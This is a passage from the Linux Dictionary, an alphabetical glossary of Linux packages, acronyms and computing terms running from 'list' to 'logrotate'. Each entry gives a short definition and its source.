A sequence of one or more pipelines separated by one of the operators ;, &, &&, or  $\parallel$ , and terminated by one of ;, &, or . From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *listres*

list resources in widgets From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lists−archives*

Web archive for mailing lists Creates a website of historical posts to mailing lists, in the sorted style used by the Debian Project (http://www.debian.org/Lists−Archives). It works by subscribing a procmail recipe to the list, so any list can be archived. Full−text searching is possible if glimpse is also installed (Glimpse is no longer in the archive, but the search scripts still are). This package may also be used as the backend archiver for mailman (www.list.org). For the full effect, configure the webserver: Alias /Lists−Archives /var/lib/lists−archives/archives From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LISTSERV*

provide a forum for the exchange of information and ideas through email. A popular mailing list server for Linux is Majordomo. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Listserv*

The most common kind of maillist, "Listserv" is a registered trademark of L−Soft international, Inc. Listservs originated on BITNET but they are now common on the Internet. See also: BITNET, Internet (Upper case I), Maillist. From Matisse

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Listserver*

Listservers (also just called mailing lists or electronic discussion lists) extend simple email communication onto another level of efficiency by enabling a user to send one message to a large audience. They are usually semi−automated (sometimes fully automated) email distribution systems and have been around since the early 80's and the launch of BITNET by the State University of New York. From Faculty−of−Education [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LISUAF*

[thueringer] LandesInformationsSystem Umwelt, Agrar und Forst (UIS), "LIS−UAF" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LITA*

Library and Information Technology Association (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LITTA*

Latvijas Informacijas Tehnologiju un Telekomunikaciju Asociacija (org., Lettland) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LIU*

Line Interface Unit From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LIV*

Link Integrity Verification From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LIVE*

LInux VErband (Linux, org.) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *liveice*

Live audio streaming application LiveIce is a live streaming program that allows input either from your soundcard's line in or from mp3 files to be mixed and re−encoded and then streamed to an icecast server. This means that you can use liveice with your microphone and do live audio broadcasts, or even use a mp3 playlist and use the multi channel support to speed up, slow down, adjust volumes, and mix between the two channels, and then re−encode the data at a lower bitrate to be sent out to a icecast server. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LIVID*

Language Identification and Voice IDentification From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LIW*

Long Instruction Word (CPU) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *liwc*

Tools for manipulating C source code Includes programs for converting C++ comments to C comments, removing C comments, print out string literals, and converting characters to trigraphs and trigraphs to characters. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LKI*

Labor fuer Kuenstliche Intelligenz (org., KI, Hamburg, Germany) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LLAP*

Localtalk Link Access Protocol (AppleTalk, LAP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LLATMI*

Lower Layer ATM Interface (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LLB*

Local Location Broker (NCS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LLC*

Logical Link Control (IEEE 802.2, ISO, OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LLCSNAP*

Logical Link Control/SubNetwork Access Protocol (LLC, SNAP), "LLC/SNAP" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *lletters*

GTK letters−learning game for small children This is based on author's daughter's (formerly) favorite game, Larry's Learning Letters and Numbers. This is a Linux replacement, written from scratch, with many improvements. It was built using the GTK (Gimp ToolKit) for X. It presently works with 1.0.x and 1.1.x, but images load faster with the newer library. It is intended for children 2 and up, and is a fun learning game. It helps younger chilren learn their letters and numbers, while older children will improve their spelling, and vocabulary skills. It also helps them develop important keyboard and mouse skills too. You can have more than one image for each word, more than one word for each letter, and you can add new images without recompiling too. THIS IS ALPHA SOFTWARE, use it at your own risk. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lletters*

linux letters and games for young kids From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *lletters−media*

GTK letters−learning game for small children This is based on author's daughter's (formerly) favorite game, Larry's Learning Letters and Numbers. This is a Linux replacement, written from scratch, with many improvements. It was built using the GTK (Gimp ToolKit) for X. It presently works with 1.0.x and 1.1.x, but images load faster with the newer library. It is intended for children 2 and up, and is a fun learning game. It helps younger chilren learn their letters and numbers, while older children will improve their spelling, and vocabulary skills. It also helps them develop important keyboard and mouse skills too. This package installs the images and sounds required by the lletters package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LLN*

Line Link Network From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LLNL*

Lawrence Livermore National Laboratory (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *LLP*

Link Level Protocol (BTX) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lm−batmon*

A Cute and Cuddly APM Battery Monitor It's a APM battery monitor on your desktop with a cute and cuddly −Moe− accessory character. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lm−sensors*

Utilities to read temperature/voltage/fan sensors Lm−sensors is a hardware health monitoring package for Linux. It allows you to access information from temperature, voltage, and fan speed sensors. It works with most newer systems. This package contains programs to help you set up and read data from lm−sensors. You will need lm−sensors and i2c kernel modules to use this package. This requires installing the lm−sensors−source package, and possibly the kernel−package package, and using those to build lm−sensors modules. i2c modules can be built from either the i2c−source package or from the Linux kernel sources (version 2.4.13 or later). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lm−sensors−source*

Kernel drivers to read temperature/voltage/fan sensors (source) Lm−sensors is a hardware health monitoring package for Linux. It allows you to access information from temperature, voltage, and fan speed sensors. It works with most newer systems. This package contains the source for kernel modules that are necessary to access the data. The kernel sources must be installed to compile these modules. lm−sensors requires a separate set of drivers to access the I2C bus. If you are using kernel 2.4.13 or newer, it is sufficient to enable "I2C /proc support" and a set of I2C drivers in your kernel configuration. If you have an older kernel or want more up−to−date support, you need to also install the i2c−source package and build modules from that. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LMDS*

Local Multi−point Distribution System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LME*

Large Memory Enabled [devices and drivers] (DAC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LME*

Layer Management Entity (OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lmemory*

A children's game based on the "memory" card game This game is intended for children aged 3 and up. It features the ability to add your own 64x64 pixmap images. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



### *loadkeys*

load keyboard translation tables From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *loadlin*

a loader (running under DOS) for LINUX kernel images LOADLIN−1.6 is highly adaptable to different DOS configurations, and now has very few loading restrictions. It makes use of extended memory and also can load big kernels (bzImages) and ramdisk images (initrd) directly high. LOADLIN also can load out of Virtual−86 mode (which is normal when using EMS drivers) if a VCPI server is present. The loadlin package also includes the freeramdisk program, which can return

memory to the system when a ramdisk is no longer needed. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *loadmeter*

Attractive X11 load meter Loadmeter is an attractive X11 based system monitor. It displays load average, uptime, disk and memory usages. It uses a coloured bar graph display for easy reading and popup menus for other info. It uses less memory than xload. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *loadshlib*

Gnome Object Activation Directory From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *loadwatch*

Run a program using only idle cycles loadwatch forks a child process and only allows it to run when the system load meets user defined parameters. loadwatch allows you to specify that a program should run only if the load is below a set point, and will stop it when that point is reached. When the load falls below a second setpoint, the program will be continued. The period of sampling the system load can also be specified by the user. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LOAF*

Linux On A Floppy (LOAF) is a small yet extensible distribution of the Linux operating system. As the name implies, LOAF generally fits on a single floppy, but is not limited to just one, or floppies at all for that matter. LOAF's "new" [December 2001] intended purpose is a base in which the user can expand to his or her liking. Version 1 was essentially 'ssh on a floppy', as this was its initial raison d'etre. As of version 2, however, LOAF is a much more generic distribution, meant to be expanded via packages. It can be a client, it can be a server, it can be a router. The ultimate function of LOAF is completely up to the user. A floppy−based distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *LOC*

LAN Operations Center (LAN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LOC*

Lines Of Code From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LOC*

Loss of Cell delineation (UNI, ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *local area network (LAN)*

A computer network that covers a relatively small area. Most LANs cover a single building or group of buildings. A system of LANs can be connected over any distance through telephone lines and radio waves, creating a wide−area network. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *local loop*

In telephony, the term local loop means the pair of copper wires that lead from your house to the nearby central office (CO). It is called a "loop" because it is a wire leading out from the CO, through your home, and back to the CO again. When the FBI puts a wiretap on your phone, it may put an eavesdropping device onto this pair of wires. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *locale*

Describes a locale definition file From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *locale*

Description of multi−language support From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *locale*

Get locale−specific information. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *locale−gen*

generates localisation files from templates From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *localeconf*

debconf interface to locale configuration This package provides a debconf−based interface to configuring the system−wide locale settings on your system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *localedef*

compile locale definition files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *localepurge*

Automagically removing unnecessary locale data This is just a simple script to recover diskspace wasted for unneeded locale files and localized man pages. It will automagically be invoked upon completion of any apt installation run. Please note, that this tool is a hack which is \*not\* integrated with Debian's package management system and therefore is not for the faint of heart. Responsibility for it's usage and possible breakage of your system therefore lies in the sysadmin's (your) hands. Please definitely do abstain from reporting any bugs blaming localepurge if you break your system by using it. If you don't know what you are doing and can't handle any resulting breakage on your own then please simply don't use this package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *locales*

GNU C Library: National Language (locale) data [support] Machine−readable data files, shared objects and programs used by the C library for localization (l10n) and internationalization (i18n) support. This package contains the libc.mo i18n files, plus tools to generate locale definitions from source files (included in this package). It allows you to customize which definitions actually get generated. This is a savings over how this package used to be, where all locales were generated by default. This created a package that unpacked to an excess of 30 megs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *locales*

These are the base files for language localization. You also need to install the specific locales−?? for the language(s) you want. Then the user need to set the LANG variable to their preferred language in their ~/.profile configuration file. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *locales−en*

These are the base files for English language localization. Contains: en\_CA en\_DK en\_GB en\_IE en\_US From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *localhost*

The name typically given to a standalone computer system (or a system on a network that does not have its host name assigned to it by a server). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *locate*

list files in databases that match a pattern From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LOCIS*

Library Of Congress Information System (Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lock*

A temporary file that keeps data and applications from being used by multiple processes or users, which may cause data collisions and/or corruption. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *lockdev*

Lockdev provides a reliable way to put an exclusive lock to devices using both FSSTND and SVr4 methods. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *lockfile*

conditional semaphore−file creator From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lockfile−progs*

Programs for locking and unlocking files and mailboxes. This package includes several programs to safely lock and unlock files and mailboxes from the command line. These include: lockfile−create lockfile−remove lockfile−touchlock mail−lock mail−unlock mail−touchlock These programs use liblockfile to perform the file locking and unlocking, so they are guaranteed compatible with Debian's file locking policies. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *lockvc*

Screensaver to lock your Linux console(s) Lockvc is a console–locking–program combined with some nifty vga− screensavers. All virtual consoles get locked, i.e. you cannot change to another VC and you can't stop the program by pressing any key−combos. You can only exit the program by entering your system−password. Root's password will also terminate lockvc. To make the program available to any users, lockvc is installed setuid by default. Use dpkg−statoverride if you want to change this. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *loco*

Perl script to add nice colors to your /var/log/messages file loco is a Perl script which gives the messages file (usually /var/log/messages) some color, so the output is easier to read. It uses a Perl module called Term::ANSIColor to produce the colors. The Perl script is very readable and customizable. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *LOCT*

Layered Open Crypto Toolkit (RSA, cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LOD*

Level Of Detail (3D) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *LOF*

Loss of Frame (UNI, ATM, DS3/E3) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *log*

A file that contains status information collected from services and daemons. Logs can usually alert system administrators to issues that need resolution. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Log*

To store application or system messages or errors. Also, a file that holds this information. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Log file rotation*

Log files are rotated daily or weekly by the logrotate package. Its configuration file is /etc/logrotate.conf. For each package that happens to produce a log file, there is an additional configuration file under /etc/logrotate.d/. It is also easy to write your own − begin by using one of the existing files as an example. Rotation means that the log file is renamed with a .1 extension and then truncated to zero length. The service is notified by the logrotate program, sometimes with a SIGHUP. Your /var/log/ may contain a number of old log files named .2, .3, etc. The point of log file rotation is to prevent log files from growing indefinitely. From Rute−Users−Guide

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Log files*

UNIX has a strict policy of not reporting error messages to the user interface whenever there might be no user around to read those messages. Whereas error messages of interactive commands are sent to the terminal screen, error or information messages produced by non−interactive commands are ``logged'' to files in the directory /var/log/. A log file is a plain text file that continually has one−liner status messages appended to it by a daemon process. The usual directory for log files is /var/log. The main log files are /var/log/messages and possibly /var/log/syslog. It contains kernel messages and messages from a few primary services. When a service would produce large log files (think web access with thousands of hits per hour), the service would use its own log file. sendmail, for example, uses /var/log/maillog. Actually, lpd does not have a log file of its own−−one of its failings. View the system log file with the follow option to tail: tail −f /var/log/messages; tail −f /var/log/syslog. Restarting the lpd service gives messages like: [Not all distributions log this information.] . Jun 27 16:06:43 cericon lpd: lpd shutdown succeeded; Jun 27 16:06:45 cericon lpd: lpd startup succeeded. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *log−analysis*

Analyse system's logs to find out problems Log−analysis will analyse syslog, wtmp and sulog files in the system in order to summarise information found there. It will also apply a number of known expressions in order to extract relevant data it knows of. Log−analysis can be customized and extended with custom configuration files to detect certain events that are system−dependant. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *log2mail*

Daemon watching logfiles and mailing lines matching patterns. log2mail is a small daemon watching logfiles and sending mail to a specified address if a regular expression is matched. log2mail uses a configuration file. It has some options to reduce the amount of messages send to the user. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *logcheck*

Mails anomalies in the system logfiles to the administrator Logcheck is part of the Abacus Project of security tools. It is a program created to help in the processing of UNIX system logfiles generated by the various Abacus Project tools, system daemons, Wietse Venema's TCP Wrapper and Log Daemon packages, and the Firewall Toolkit) by Trusted Information Systems Inc.(TIS). Logcheck helps spot problems and security violations in your logfiles automatically and will send the results to you in e−mail. This program is free to use at any site. Please read the disclaimer before you use any of this software. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *logcheck−database*

A database of system log rules for the use of log checkers This database is part of the logcheck package, but might be used by others. It brings a database of regular expressions for matching system log entries after various criteria. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *logger*

make entries in the system log From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *logical block addressing (LBA)*

Used by large hard disk drives to translate hard drive elements (blocks, cylinders, and sectors) into block numbers for processing. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *logical volume management (LVM)*

A kernel−level subsystem for managing multiple storage devices. Physical drive partitions are collected into logical volumes and provides dynamic resizing of logical volumes with the addition (or removal) of physical drives. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *logidee−tools*

Tools to write courses in XML and export them to various formats logidee−tools is a set of tools to write courses in XML. You can then export those courses in various formats (PS, PDF, HTML) using several XSL stylesheets. The DTD is quite simple and you can generate files in English and in French. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *login*

Begin session on the system From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Login*

Noun or a verb. Noun: The account name used to gain access to a computer system. Not a secret (contrast with Password). Verb: the act of connecting to a computer system by giving your credentials (usually your "username" and "password"). From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *login*

System login tools These tools are required to be able to login and use your system. The login program invokes you user shell and enables command execution. The newgrp program is used to change your effective group ID (useful for workgroup type situations). The su program allows changing your effective user ID (useful being able to execute commands as another user). Also supplies a logout daemon that can place limits on when, from where, and for how long certain users can login to the system. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *login.app*

A login application designed with the NeXTStep look in mind Login.app provides a graphical login prompt, resembling the one found on NeXTStep systems. WindowMaker (wmaker package) is the closest−to−NeXTStep window manager available, therefore, if you want a consistent look and feel, login.app suggests it. It doesn't substitute xdm, it's merely a spiffy login prompt. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *logjam*

A GTK client for LiveJournal LogJam is a GTK+ client for LiveJournal.com. It is the official LiveJournal \*nix client, too. LogJam allows you to quickly and easily work with your LiveJournal without leaving the comfort of X. As an added bonus, it looks fancy. LogJam does everything you'd expect it to, and more. LogJam is the new release of LoserJabber. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *logname*

print user's login name From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *logo*

a dialect of lisp using turtle graphics famous for teaching kids. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *logout−button*

log out from your X session by pressing a button on your screen. This is a button that appears on your screen when you log into xdm. When you press it, it logs you out of the session. You need to have a file called .xsession in your home dir that starts the logout button in the foreground and your window manager in the background. By putting other things in this file, you can do things like change your background to your favorite image, start a clock and/or a terminal window, or even add a rotating earth or fish tank! You can start any number of programs as long as you background them. An example of .xsession is in /usr/doc/logout−button/examples and if you edit it choosing your favorite window manager, it will try to find and use it. Remember to place it in ~you/.xsession and make it executable. If you don't edit it, it will try to find and use the fvwm2 window mgr. X infrastructure has a mechanism which waits for some program to exit indicating the user wishes to end his X session. logout−button is the simplest form of such a "session manager". The example .xsession file provided in the doc/examples directory picks a window manager to run, starts it in the background, optionally

starts other clients (xterm, xearth, xfishtank) also in the background and finally starts the session manager (logout−button) in the foreground, replacing the process and process ID belonging to the shell interpreting the .xsession. Because the infrastructure of X is waiting for this process to exit, when logout−button is pushed, the session is ended. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *logrotate*

